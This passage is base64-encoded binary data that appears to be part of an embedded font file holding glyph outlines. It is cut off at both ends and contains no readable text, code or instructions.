JNX5evUDE6c185O2JyNjFQr5dfAlAR0/6k/viwJ4QsmeEBKLoVugEp35orhCaw/vf+pAABABwCUAN5BbEADgAUQAoNAQcEBA4MBgJyACvEMhc5MDFTEyU3BQMzAyUXBRMHAwOA0v7KNQE0Dq4QAS81/sTNjbm2ArsBE1qkdgFb/p52p1v+82YBIv7mAAACAEIAkgQoBLYAAwAHABC1BwcDAwYCAC/GMxDGLzAxQRUhNQERIxEEKPwaAmjpAx7Z2QGY+9wEJAAAAQAi/rgBXgDoAAoACLEEAAAvzTAxZQcUBgcnPgI1NQFeAWZUgRwuHOisZthGSy1caD+1AAEAUAIOAmECzgADAAixAwIALzMwMUEVITUCYf3vAs7AwAABAIb/9AGgAP0ACwAKswMJC3IAKzIwMXc0NjMyFhUUBiMiJoZMQUJLS0JBTHg4TU04OExMAAABAAH/gwL1BbAAAwAJsgACAQAvPzAxQQEjAQL1/cm9AjgFsPnTBi0AAgBo/+wEIwXEABcALwATQAkrBh8SBXIGDXIAKysyETMwMUEVFA4CIyIuAzU1ND4CMzIeAwMRNC4DIyIOAhURFB4DMzI+AgQjQ36vbFaTdlMtRH6vbFeTdVMs8RQnOkouOFg8HxQoOUstOVg8HgNS7qvxlkYsXpXQie6s7ZVEK1yTz/5nATRXhV07GytemW3+zFiGXz0cLGGcAAEAqgAAAwAFtQAGAAy1BgRyAQxyACsrMDFBESMRBTUlAwDx/psCOQW1+ksEl3nH0AAAAQBSAAAEPgXEAB8AGUAMEBAMFQVyAx8fAgxyACsyETMrMjIvMDFlFSE1AT4CNTQmJiMiBgYVIzQ2NjMyFhYVFA4CBwEEPvwwAdpOWiUzYkZRbjjxdNybksxrLFFuQv7FwMClAgVYgGcxRWk9RntPf9N9YrR7RIaFhUT+pQAAAgBO/[base64]/pr9vQOp+lAFsAAAAQB//+wEOQWwACkAHUAOJwkJAh0ZGRMNcgUCBHIAKzIrMi8yETkvMzAxQScTIRUhAzY2MzIeAhUUDgIjIi4CJzMeAjMyPgI1NC4CIyIGAWvATwMR/bcoInhNZ6NyPDt2s3pbp4RQBuwJPWZDPVg7HSFBYkBWWwKlLwLczP6bFCdDf7VxZbCGSzVpm2VHYzQrUW5DQGpOKzIAAAEAc//[base64]/br+AkX9DgWwhPrUBPDAAAAEAGf/[base64]/9wQVBcQAOAAbQA0AOBYhITgMKwVyOAxyACsrMhE5LzMRMzAxZTMyPgI1NTQuAiMiDgIVFB4CMzI+AjcXFA4CIyIuAjU0PgIzMh4CFRUUDgMjIwEwFIq5bjAlQ1cyN1c7Hx06WDs4XkYoAlw/b5NWaJ9pNEB6r292sno+Lmen8aIWvkmCsGf7WYdbLjFVcUA8b1YyK0pcMBxMk3lIT4iwYWm4jU9cotZ7VYHvy5lVAP//AH//9AGaBFEEJgAS+QAABwAS//oDVP//ADP+uAGHBFEEJwAS/+cDVAAGABARAAACAD4ApwOJBEwABAAJABZADAEDBwYABAgFCAIJAgAvLxIXOTAxUwUVATUlAQc1AfQClfy1A0v9a7YDSwKR/e0BdJ2o/v8jnQFzAAIAjwFkA/MD0gADAAcADrUGBxIDAhAAPzM/MzAxQRUhNQEVITUD8/ycA2T8nAPSxsb+WMbGAAIAfgCoA94ETQAEAAkAFUALBQgEAAYDAQcCCQIALy8SFzkwMUElNQEVBQE3FQEDH/1fA2D8oAKjvfygAmn76f6NnqsBACid/owAAgA7//QDlwXEACAALAAbQA0BASQkKgtyERENFgNyACsyMi8rMhEzLzAxQSM+Ajc+AjU0JiYjIgYGByM+AjMyFhYVFAYGBwYGAzQ2MzIWFRQGIyImAj/fAR5HOy5KLCpRPDJYNgLxAnTEeYa+ZUZwQTgo9EpAQEpKQEBKAa1df2g6LE9ZOj9YLidRQn6sVluteliPez0zd/58NktLNjZLSwAAAgBb/[base64]/v/Fgj4HB1aX0QEGmpz8v346/AAHDSU8KBk5ODIRTBdGWGY3SXFIHgkKOVVsfUJxgDleHV1AOV1GLwIIYcCeXi9YfU0CN/3JPU4qED1tkFSM7bqBREyPx/eNlPS8gUIoIYUtLFCb4AEir6QBIeyrXFKc3v7p/v1EakgmGThdRVdOd08pQHWjZWewimEzQCt4GzA0aZoAAAMAEQAABT8FsAAEAAkADQApQBQEBwcKDQ0GAAsMDAIIAwJyBQIIcgArMisyETkvMzk5MxEzMhEzMDFBASEBMwEBJzMBARUhNQLL/k3++QIkqAFa/kwTqQIm/[base64]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[base64]/uHbZAgQ6VC4oRCtAeF42UqV8/h9KdSsQJ3kB8pUZMEQrK0coPVkoayleVTZVkVxWhVovAAMAff/[base64]/7APxBE4AJwAZQAwdGRkUB3IEBAAJC3IAKzIyLysyLzIwMWUyNjY3Mw4CIyIuAjU1ND4CMzIWFhcjLgIjIg4CFRUUHgICNjtfOwPjAnjGeHy4ej09erh7gsRxAuMDNV9CSWA2FxY3YKwvVDdprGVVlsRwI3DFllVnt3k8YTo7ZX1DI0N+YzsAAAMAUP/[base64]/7AQKBE4AKwAfQBBnEwEGExISABkLB3IkAAtyACsyKzIROS8zX10wMUUiLgI1NTQ+AjMyHgIVFSE1ITUuAiMiDgIVFRQeAjMyNjcXDgICWXjBh0hKhLRpdK5zOfy8AlYCL2BQPF0+ISdMbEVXiDJ/I3ChFE+OwG8of86TTk6NwnVnrRNBckYzYIdUKEd5WjNGQHszXToAAgArAAAC1QYVABEAFQAVQAsUFQZyDQYBcgEKcgArKzIrMjAxYSMRNDY2MzIWFwcmJiMiBgYVFxUhNQHC8VuqdCRGIQYULxs3Tynf/[base64]/UkCuU5cKTRadgAAAgB8AAABkAXWAAMADwAQtwcNAwZyAgpyACsrzjIwMUERIxEDNDYzMhYVFAYjIiYBfvIQSUFASkpAQUkEOvvGBDoBHDdJSTc2SEgAAAL/q/[base64]/Ehc5MDFBESMRCQInNwETATcBAW/yA5L+Kf7+P8MBMjT+oZgB3gYA+gAGAP46/[base64]/gsBcL6NTStckGb9LwK8T1onNFp2Axlir4VMLWCZbP1EAr1SWiMpSV4AAgB6AAAD+gROAAQAGwAZQA0SAhcLAwZyCwdyAgpyACsrKxEzETMwMUERIxEzAyc+AzMyHgIVESMRNCYmIyIOAgFr8eMdTgE/cZ5hTn9bMPItVT8+YkMkA1P8rQQ6/gsBc8CKSytgmW/9RQK8TlsnNFp2AAACAE7/[base64]/DQ0/[base64]/E44bp5nZJVnPg4NPmiWZWWebTnxGzxcQVVtOwwHJD9dQEFeOxz+YAUD1/omA7IVe8uST0yNwndDdMCMTVKVyYsVSoFjOEp9TLU7Z00rOGOCAAACAH0AAAK5BE4ABAAWABlADQYJCQUUB3IDBnICCnIAKysrMjIRMzAxQREjETMlByYmIyIOAgcHND4CMzIWAW7x5gFWAhYzGT5ePyIDNyhRe1EWMwNs/JQEOgfgBAQjQVw5BGauhEoIAAEASf/[base64]/sAnUFQwADABUAE0AJChELcgQCAwZyACsyLysyMDFBFSE1EzMRFBYWMzI2NxcGBiMiJiY1Amz9nrDxHTQjGS4OAR5PM1OASAQ6sLABCfvoMjUSBgO4CQ47hm8AAAIAd//sA/kEOgAEABsAFUAKAREGchgDAwsLcgArMi8yKzIwMWURMxEjEzcUDgIjIi4CNREzERQeAjMyNjYDB/LkFFEwZJxtT4RfNPEcMEAkZ3cz/wM7+8YB4AJtt4dLLmCaawK7/[base64]/yrwA0r8/MIEOvyy7AQ6/LwDRPvGBDr8wPoDP/sAAAEAHwAAA+oEOgALABpADgcECgEECQMLBnIGCQpyACsyKzISFzkwMUETEyEBASEDAyEBAQE0ztIBCf64AVX+99zc/vYBVP65BDr+mQFn/e392QF2/ooCJwITAAIADP5LA94EOgATABgAGUANFxYVAwgCGAZyDwgPcgArMisyEhc5MDFlASEBDgMjIiYnJxYWMzI2NjcDARcHAQG2ASYBAv5ODzBNclEgOxoBCh0JPFAzElgBASun/nd2A8T7ISheVTULBrgBAh1ANgSW/Nb+KwRTAAMAUQAAA8EEOgADAAkADQAcQA0EDAwJDQZyBwMDBgISAD8zMxEzKzIyETMwMWUVITUBASM1ATMjFSE1A8H82gMQ/UKcArqgXf0PwMDAAuT8XJsDn8DAAAACADj+lAKOBj0AEQAlABlACh0JCgocHBITAQAALzIvMzkvMxI5OTAxQRcGBhUVFAYGIzUyNjU1NDY2EwcuAjU1NCYmIzUyFhYVFRQWFgJeMGdNVbiVZ1pBnLgwiJxBKFVElbhVIU8GPYkjsnPOZKRginhmzmm3i/kHiieLt2nMRWM3i2GjZsxNg2AAAAEAr/7yAVAFsAADAAmyAAIBAC8/[base64]/QU6NktLNjZKSgADAGf/CwQLBSYAAwAHAC8AJUASAgElJSEDHAdyBwQICAwGEQ1yACvNzDMSOTkrzcwzEjk5MDFBESMRExEjETcyNjY3Mw4CIyIuAjU1ND4CMzIWFhcjLgIjIg4CFRUUHgICrb+/[base64]/0rAtX+vBcBR1G2ISMNFXPKg4vCZvI4WzU2VzLHAZHD9P2UYJcrRghFXSkCdYrDaGa1eEtZKDZqAAAGAFz/[base64]/ycA2T8nAF5AUgBCv5ekuQBSyKS/lwCjPoC45WV/t2UlPEC//yUA2z8+WUDbP1O/QIC/gACAIn+8gFqBbAAAwAHAA20AQIGBwIAP93ezTAxQSMRMxERIxEBauHh4f7yAxkDpf0KAvYAAgBc/iYEjAXFAC8AYQAeQBNTPwABBStdNTEwDyEMT0QdFBFyACsyLzMXOTAxZTUyNjY1NC4CJy4DNTQ+AjMyFhYVIzQmJiMiBgYVFB4CFx4DFRQOAgMVIgYGFRQeAhceAxUUDgIjIi4CNTcUHgIzMjY2NTQuAicuAzU0PgICr0xqOCBKfV1vrno/[base64]/rBeUFxAAfADMARwAfQA4dBAQlJUMUDQ0vLzkDcgArMhEzETMvMxEzETMwMUEzFAYjIiYmNTU0NjYzMhYVIzQmIyIGBhUVFBYWMzI2JRQeAjMyPgI1NC4CIyIOAgc0EjYkMzIEFhIVFAIGBCMiJCYCA8mWs5prm1VVm2uatJZdW0FZLS1ZQVtc/QZco9d7etajXFyj1np716NcdW7EAQGTkwEBw25uw/7/k5P+/8RuAlWdnWKuc3VzrmKdnWJVQXRKdkt0QVTnheWrX1+r5YWF5KpfX6rkhZ8BEMtxccv+8J+f/vDNcnLNARAAAAIAjgK0Aw4FxQAXADEAGrUxGhoNFiq4AQCyCA0DAD8zGtzEEjkvMzAxQRE0JiYjIgYVJzQ2NjMyFhYVERQWFyMmExcjIgYGFRQWMzI2NjUXDgIjIiY1NDY2MwJMGjYpQ02lTYtdV4FJDA6qGCkBkztNJTs/KlU6Eg8/YkR4gUuXcgNeAVQqOx40Mw5EaTw+elz+xjFYLEkBcnEfNB8qMSY4GHEgRCx7Z0pnNv//AFcAiQOFA6cEJgGS6/4ABwGSAVX//gACAH8BdwO/AyIAAwAHABK2BgcDBgICAwAvMxEzEjkvMDFBFSE1BREjEQO//MADQL4DIqWlS/6gAWAABABZ/+sF5QXEAB4ALwBDAFcANUAbHxsYIAQCAgEBDykNDTU1UwwPD0lTE3I/[base64]/D/v+Tk/7/xG4CjoIBGzUnMToZ/TEDUDlzVjZUPRMOCgkCY4doNiVDFxAaYBY0SURLheWrX1+r5YWF5KpfX6rkhZ8BEMtxccv+8J+f/vDNcnLNARAAAQCdBRADRAWqAAMACLEDAgAvMzAxQRUhNQNE/VkFqpqaAAIAgQOxAo4FxQAPABsAD7UTDMAZBAMAPzMazDIwMVM0NjYzMhYWFRQGBiMiJiY3FBYzMjY1NCYjIgaBSHlHSHZHR3ZIR3lIh0w1NUhINTVMBLlJeklJeklJeUZGeUk2SUg3OEpKAAMAXAABA/AE/QADAAcACwAStwsCAwMEChJyACsvOS8zMjAxQRUhNQERIxEBFSE1A/D8bAI81QIL/[base64]/[base64]/AcoABAATABG2CwqAEwIAEgA/MjIazDIwMXczBxYWFRQOAiMnMjY2NTQmJieLsww5XypTe1EHJz4lIEM1BDgKTVYzUjsgiBMoIB8iEgQAAAEAggKbAgEFrwAGAAqzBgJyAQAvKzAxQREjEQc1JQIBtcoBbAWv/OwCQDGPdgACAHkCswMoBcUAEQAjABC2Fw4gBQNyDgAvKzIRMzAxUzU0NjYzMhYWFRUUBgYjIiYmNxUUFhYzMjY2NTU0JiYjIgYGeVWZamqaU1OZaWuaVagmUDw7TScoTTw7TyYEE1BnoFtboGdQZ59aWp+3UDxgNzdgPFA8Xjg4XgD//wBeAIsDlwOoBCYBkwkAAAcBkwF9AAD//wBfAAAFfQWsBCcB4P/dApgAJwGUARwACAAHAjoCvgAA//8AUwAABcUFrwQnAZQA8QAIACcB4P/RApsABwHfAxUAAP//AGYAAAYABbsEJwGUAa8ACAAnAjoDQQAAAAcCOQAvApsAAgBG/n4DpwROACEALQAYQAoAACUlKxAREQ0WAC8zMy8/My8zLzAxQTMUBgYHDgIVFBYWMzI2NjczDgIjIiYmNTQ2Njc+AhMUBiMiJjU0NjMyFgGY3x1DPCxKLSxTOzRYNwHxAXTDeojBZkhxPyUnDvdJQEFKSkFASQKWXX1lPCxQXT4/VispVEB+rVhbrHtakn47I0hUAWo2S0s2NkpKAAb//AAAB04FsAAEAAgADAAQABQAGAAxQBgAFxcIBxQTBxMHEwINAxgCcgwLCw4CCHIAKzIyETMrMjIROTkvLxEzETMyETMwMUEBIQEzExUhNQEVITUTEyMDARUhNQEVITUD2P1D/uEDPJmA/RUF6P0jGD3xPQMn/YoCx/0kBRj66AWw/HrS0v6XwcEE7/pQBbD9ocHBAl/BwQACAEwAywPrBHcAAwAHAAyzBAYCAAAvLzMyMDF3JwEXAwE3Ad6SAwuSkPz1kgMLy5EDG5L85gMakvzlAAADAGn/ogUiBe0AAwAbADMAF0ALAQAvCiMWA3IKCXIAKysyETMyMzAxQQEjARMVFAIGBiMiLgM1NTQSNjYzMh4DBzU0LgMjIg4CFRUUHgMzMj4CBRD8MqcD0LdWoN6Ha7mWazlYod2GbLqVaTn8HjtWb0NTglswHzxXbkJUglovBe35tQZL/RNQpf76uGE/d63dhFClAQW5YT94rN3UUmGfeVIqQX+7elJin3pTKkGBvAAAAgCVAAAEgQWwAAMAGQAdQA4PDg4DGQQEAwACcgMIcgArKxE5LzMROS8zMDFTMxEjEyEyFhYVFAYGIyE1ITI2NjU0JiYjI5Xx8WABiqfkd3fkp/7eASJidzc3d2L6BbD6UASYccZ/fsZxv0ZwPkBxSAAAAQCK/[base64]/[base64]/M8CQipcS0BdPR4iR3FPb4o3Rx1tm7cCEj5YLypIKxJIeFoxV66C/hMBqaQwTi4qQyYkOD8clTBkQ1KWZE97VS39aE6OwXM5d8WQTwFDgLRwjKcdRGw/NV5+STlHeVw0PR+hFzkrAAIAaP/sBEIGLAA0ADgAGUALNiAWFgEqDAtyOAEALzMrMhI5LzMzMDFTNxYEFhIVFRQOAiMiLgI1ND4CMzIWFhcnNC4CIyIOAhUUHgIzMj4CNTU0LgIlAScB9UurARrOb0qFtWxttINGP3elZnG2bQRXIUJkQ0BiQyIiQV48PF1AIWKp2AJv/dlLAigFbb8lovH+ybxVf9SaU0uGsWZyuYVIZ6lkAh1BOCMsU3ZKOWpUMThkh09lp/u0dTD+lWsBagAAAwBDAJYEOgTJAAMADwAbABO3GRMCBw0DAhIAP93GMhDGMjAxQRUhNQE0NjMyFhUUBiMiJhE0NjMyFhUUBiMiJgQ6/AkBcktCQktLQkJLS0JCS0tCQksDGM7OAS44S0s4OEpK/Qo4S0s4N0tLAAADAE7/dQQ8BL0AAwAZAC8AGUAMIAEBFQtyKwAACgdyACsyLzIrMi8yMDFBASMBATU0PgIzMh4CFRUUDgIjIi4CNxUUHgIzMj4CNTU0LgIjIg4CA9z9aY8Cl/0BRIG7dne7gkREgrp2d7uCRPEeQGRFQ2NAHx9BY0REY0AeBL36uAVI/[base64]/CcVdsmVUkuKu3BRd8KMTE+Ry5EVS4FiNytMZTvCN19IKThjggAEAFD/7AStBgAABAAaAC8AMwAdQA8hBAQWC3IzMisLB3IBAHIAKysyzjIrMi8yMDFlETMRIwE1ND4CMzIeAhcVDgMjIi4CNxUUHgIzMjY2NzUuAyMiDgIBFSE1AxDy2/[base64]/Ps++gSD+wSrnp7+pcfHAmD6UAWw+lAFsAABAJAAAAGBBDoAAwAMtQMGcgIKcgArKzAxQREjEQGB8QQ6+8YEOgAAAwCNAAAEbQQ6AAMACQANAB9ADwwHBwsGBgIJAwZyCgIKcgArMisyETkvMzMRMzAxQREjESEBISczARMBNwEBfvEDxv3//vQfswFNE/6ZvwHbBDr7xgQ6/XXaAbH7xgHYif2fAAMAIAAABDYFsAADAAcACwAbQA0CCgAHBgYKCwJyCghyACsrETMRMzIRMzAxQRUFNQEVITUTESMRAo79kgQW/SVF+gOukLuQ/dTHxwTp+lAFsAACACAAAAIyBgAAAwAHABNACQIGAAcAcgYKcgArKzIRMzAxQRUFNQERIxECMv3uAXzxA7CQu5ADC/[base64]/K0EOv4HAnLBjk4wZ6Vz/SN5qFYHCsEGBihPOgLbQ102GTRaeAAFAGX/6wc0BcUAIwAnACsALwAzADNAGi8uLiYyKDMCciknJghyFRISFhkJBAcHAwADAD8yMhEzPzMzETMrMjIrMjIROS8zMDFBMhYXFSYmIyIOAhURFB4CMzI2NxUGBiMiLgI1ETQ+AgEVITUTESMRARUhNQEVITUCqk2VQ0KUT05+Wi8wWn9OTpRBQ5NNgtabVFOb1QUM/PtH+wNU/WADAP0ABcUNCMYMDzNmlmT+zmSXZjQPDMYHDlef24QBMITbn1f7AsfHBOn6UAWw/aDExAJgyMgAAwBZ/+sG9gRPACoAQABWACdAEyQAAEc8ExISPFIZCwsxB3I8C3IAKysyETMyETkvMxEzMxEzMDFFIi4CNTU0PgIXMh4CFRUhNSE1NCYmIyIOAhUVFB4CMzI2NxcGBgE1ND4CMzIeAhUVFA4CIyIuAjcVFB4CMzI+AjU1NC4CIyIOAgVNdLmDR0eArmdwqXE6/NUCPS1eSzhYPB4iRmhGbYw4TDfH+nxDgLh2eLmAQkJ/[base64]/7AUjBcQALAAbQA0PAAYJCQAaIgNyAAlyACsrMhE5LzMRMzAxRSIuAjU1IRUhFRQeAjMyPgI1NTQuAiMiBgcnPgIzMh4CFRUUDgICvZfnm08EIPzaJ1aMZViIXS8wZqV3hLw7MBh5tG+k/KtYX6ffFF2x+ZqPwyFPimc7SoOtYntjrYNLMhjCDSwhZbf9l3uX/LdjAAH/3v5LAtQGFQAnAClAFRQCAhUnBnIfIiIeGwFyCw4OCgcPcgArMjIRMysyMhEzKzIyETMwMUEVIxEUBgYjIiYnNxYWMzI2NjURIzUzNTQ2NjMyFhcHJiYjIgYGFRUCic9Tm2wkPCIPDz8QKzgbpqZZpnQnSyYXFDEfNEckBDqw/DF3pFUHCrsFBylPOAPPsGh5pVUMCbgFBShPOWgAAwBb/+wFrwYrAAkAIQA5AB1ADgUGBikpAAAcA3I1EAlyACsyKzIvMhE5ETMwMUEzFAYGIzUyNjYTFRQCBgYjIi4DNTU0EjY2MzIeAwc1NC4DIyIOAhUVFB4DMzI+AgT6tVGngEtVIxpWoN6HarqWazlYod6FbLuUajj8HjtWb0NSglwwHzxXb0FUg1ouBiuHvmORQ339LFCl/vq4YT93rd2EUKUBBblhP3is3dRSYZ95UipBf7t6UmKfelMqQYG8AAADAE3/7AS3BKgACQAfADUAFUAKJhsLcjEAABAHcgArMi8yKzIwMUEzFAYGIzUyNjYBNTQ+AjMyHgIVFRQOAiMiLgI3FRQeAjMyPgI1NTQuAiMiDgIEFqFDlXtLTBv8N0SBu3Z3vIFERIG6d3e7gkTxHkFjRURiPyAfQGNFRGJBHgSoc6ZYdz5w/bUXdcmVU1OVyXUXdciVU1OVyIwXSYJiODhigkkXSIFkOTlkgQACAID/7AY6BgIACQAfABlADAUKCgAAFQJyGxAJcgArMisyLzIRMzAxQTMUBgYjNTI2NiUzERQGBiMiJiY1ETMRFBYWMzI2NjUFi69PuJ5paiP+OvqQ95id9o36SIRaWoNIBgKRyGiSRogP/DOm4HFx4KYDzfwzaYdAQIdpAAADAHf/7AUkBJUACQAOACUAHUAOBQsLAAAbBnIiDg4VC3IAKzIvMisyLzIRMzAxQTMUBgYjNzI2NgERMxEjEzcUDgIjIi4CNREzERQeAjMyNjYEhp5BnYsBXlUX/oHy5BRRMGScbU+EXzTxHDBAJGd3MwSVdJ5QfTFl/LkDO/vGAeACbbeHSy5gmmsCu/1DO08wFFGKAAAB/67+SwGSBDoAEQAOtg0GD3IBBnIAKysyMDFTMxEUBgYjIiYnNxYWMzI2NjWh8VWfbiQ8Ig4TOhUqOh8EOvuIeahWBwq7BgYrUjoAAQBX/[base64]/AREGAP7sC52dDQESAAABAG4E4AM1BgAACAAStgEGgAcEAgAALzIyMhrNOTAxQRc3MxUBIwE1ATuWlc/+6Jj+6QYAnZ0L/usBFgoA//8AnQUQA0QFqgYGAHAAAAABAHUEzQL/BecADgAQtQEBCYAMBQAvMxrMMi8wMUEzFAYGIyImNTMUFjMyNgJMs0+RZJevs0NQT0IF51N/SJ19OFVVAAEAgQTkAYYF1QALAAmyAwkQAD8zMDFTNDYzMhYVFAYjIiaBRT09RkY9PUUFXDNGRjM0REQAAAIAeASNAi0GJQANABkADrQXBIARCwAvMxrMMjAxUzQ2NjMyFhUUBgYjIiY3FBYzMjY1NCYjIgZ4OmI/[base64]/KUM9QCcmNgXzC0lzQhwkGzgvCEh0RBskHDoAAgBLBNEDWAX/AAMABwAOtAEFgAAEAC8zGs0yMDFBEzMBIRMzAwGL5On+9f3+tOThBNEBLv7SAS7+0gAAAgCJ/m4B8P+9AAsAFwAOtA8JgBUDAC8zGswyMDFXNDYzMhYVFAYjIiY3FBYzMjY1NCYjIgaJa0tJaGhJS2tlLyIgLCwgIi/sSWBgSUpcXUkhLi0iIy4uAAH8kwTT/mcGAAADAAqyA4ACAC8azTAxQRMjAf2jxMn+9QYA/tMBLQAB/WIE0/81BgAAAwAKsgGAAAAvGs0wMUETIQH9YsMBEP7wBNMBLf7TAP///HQE3v9QBfMEBwCl+/0AAAAB/ToE5v6bBn0AFAAQtRQCAIALDAAvMxrMMjIwMUEjJz4CNTQuAiM3Mh4CFRQGB/4CswkzPh0XKjghB1WBVy1gOQTmjwMPHRgUHBEHeRsyRixIRAgAAAL8CATk/zAF7gADAAcADrQHA4AEAAAvMhrNMjAxQSMBIQEjAzP+AM/+1wEAAijD9vYE5AEK/vYBCgAB/R7+l/4x/[base64]//wCQAkYBqgNOBgYAeAAAAAEAmQAABDcFsAAFAA62AgUCcgQIcgArKzIwMUEVIREjEQQ3/Vz6BbDI+xgFsAADABoAAAWmBbAABAAJAA0AG0ANBgIHAwJyDQwMBQIScgArMjIRMysyEjkwMUEBIQEzAQE3Mw